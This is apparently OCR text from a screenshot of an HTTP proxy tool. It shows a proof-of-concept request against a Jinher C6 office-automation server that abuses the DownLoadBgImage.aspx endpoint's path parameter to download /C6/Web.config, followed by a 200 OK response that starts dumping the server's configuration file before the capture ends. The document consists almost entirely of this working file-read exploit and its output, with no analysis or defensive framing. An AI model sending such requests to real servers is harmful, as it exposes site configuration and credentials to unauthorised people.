 请求
美化 Raw Hex \n
1 GET /C6/JHSoft.Web.AddMenu/LoginTemplate/DownLoadBgImage.aspx/?path=
/C6/Web.config HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 Content-Disposition: attachment; filename=image.config
7 X-AspNet-Version: 4.0.30319
8 Date: Sun, 23 Jun 2024 10:58:24 GMT
9 Connection: close
10 Content-Length: 24636
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <configuration>
14 <configSections>
15 <section name="MicrosoftWebControls" type="
System.Configuration.NameValueSectionHandler, System,
Version=1.0.3300.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
16 </section>
17 <section name="log4net" type="
log4net.Config.Log4NetConfigurationSectionHandler, log4net" />
18 <section name="unity" type="
Microsoft.Practices.Unity.Configuration.UnityConfigurationSectio
n,Microsoft.Practices.Unity.Configuration" />
19 <section name="cachingConfiguration" type="
Microsoft.Practices.EnterpriseLibrary.Caching.Configuration.Cac
heManagerSettings, Microsoft.Practices.EnterpriseLibrary.Caching,
Version=5.0.505.0, Culture=neutral,